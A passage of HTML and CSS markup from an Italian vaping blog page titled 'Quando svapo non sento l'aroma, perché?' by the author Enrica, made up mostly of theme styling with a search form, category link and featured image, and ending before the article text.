				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_60 .tdb-search-form{
                    padding: 15px;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_60 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_60 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Cerca</span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1194" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-270"
                    class="post-270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
position:relative;
}

.tdi_64 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_63_rand_style td-element-style" ><style>
.tdi_63_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_68,
				.tdi_68 .tdc-inner-columns{
				    display: block;
				}.tdi_68 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_68 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
display:none !important;
}
}

</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 .vc_column-inner > .wpb_wrapper,
				.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
padding-top:110px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
padding-top:70px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
padding-top:84px !important;
}
}

</style>
<div class="tdi_69_rand_style td-element-style" ><style>
.tdi_69_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_74.tdc-row-content-vert-center,
                    .tdi_74.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-bottom,
                    .tdi_74.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_74{
z-index:1 !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
padding-top:130px !important;
padding-bottom:130px !important;
z-index:1 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
padding-top:110px !important;
padding-bottom:110px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_rand_style td-element-style" ><style>
.tdi_75_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_77 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:20px !important;
padding-left:100px !important;
width:190% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_77 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 3px;
				
					color: #5b89a6 !important;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_77 .tdb-entry-category:hover{
					color: #2a4759 !important;
				}.tdi_77 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-sep{
					font-size: 14px;
				
					color: #90a0af;
				}.tdi_77 .tdb-cat-sep-svg svg,
				.tdi_77 .tdb-cat-sep-svg svg *{
					fill: #90a0af;
				}.tdi_77 .tdb-cat-text{
					color: #90a0af;
				
					margin-right: 10px;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;
				}.td-theme-wrap .tdi_77{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.svapo.blog/category/consigli/" ><span class="tdb-cat-bg"></span>Consigli</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_78 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:50px !important;
padding-left:100px !important;
width:200% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:30px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:0px !important;
padding-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_78 .tdb-title-text{
					background-color: #2a4759;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Montserrat !important;font-size:56px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}html[class*='ie'] .tdi_78 .tdb-title-text{
				    background: none;
					color: #2a4759;
				}.tdi_78 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_78 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_78{
					text-align: left;
				}.tdi_78 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Quando svapo non sento l&#8217;aroma, perché?</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
position:relative;
}

</style>
<div class="tdi_79_rand_style td-element-style" ><style>
.tdi_79_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:100px !important;
margin-bottom:-150px !important;
margin-left:auto !important;
width:56% !important;
z-index:1 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:30px !important;
margin-bottom:-120px !important;
width:60% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:-100px !important;
width:60% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_81 .tdb-featured-image-bg{
                    background: url('https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2-741x486.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 570px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_81 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_81 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 330px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_83 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_83 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_83{
padding-top:25px !important;
padding-right:100px !important;
padding-bottom:10px !important;
padding-left:100px !important;
z-index:0 !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
padding-top:15px !important;
padding-right:10px !important;
padding-bottom:0px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_86{
                    display: inline-block;
                }.tdi_86 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 12px;
                
                    border-radius: 50%;
                }.tdi_86 .tdb-author-by{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .tdb-author-name:hover{
					color: #e2687e;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 8px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.svapo.blog/author/enrica/" title="Enrica"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png"/><noscript><img alt='' src='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png' srcset='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.svapo.blog/author/enrica/">Enrica</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_87 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87"   >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
margin-left:-2px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-left:-4px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_87 i{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
				}.tdi_87 i,
				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}.tdi_87{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 i{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_87 i,
